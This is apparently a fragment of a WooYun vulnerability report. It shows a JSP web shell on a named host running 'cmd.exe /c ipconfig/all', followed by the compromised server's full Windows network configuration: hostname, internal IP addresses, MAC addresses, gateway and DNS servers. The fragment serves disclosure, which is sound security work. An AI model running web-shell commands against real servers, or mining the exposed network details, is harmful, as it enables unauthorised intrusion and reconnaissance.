 vd.gosacon.cn:443/wooyun.jsp
Parameter
cmd.exe /c ipconfig/all Execute
Windows IP 配置
主机名 . . . . . . . . . . . . . : VD
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) I350 Gigabit Network Connection #2
物理地址. . . . . . . . . . . . . : 70-E2-84-0E-69-00
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) I350 Gigabit Network Connection
物理地址. . . . . . . . . . . . . : 70-E2-84-0E-68-FF
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::c46e:d9d8:9881:ce1a%13(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.8.25(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.8.1
DHCPv6 IAID . . . . . . . . . . . : 309387908
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1C-86-D9-0D-70-E2-84-0E-68-FE
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
物理地址. . . . . . . . . . . . . : 70-E2-84-0E-68-FE
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
自动配置 IPv4 地址 . . . . . . . : 169.254.128.190(试验)
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
TCPIP 上的 NetBIOS . . . . . . . : 已启用
www.wooyun.org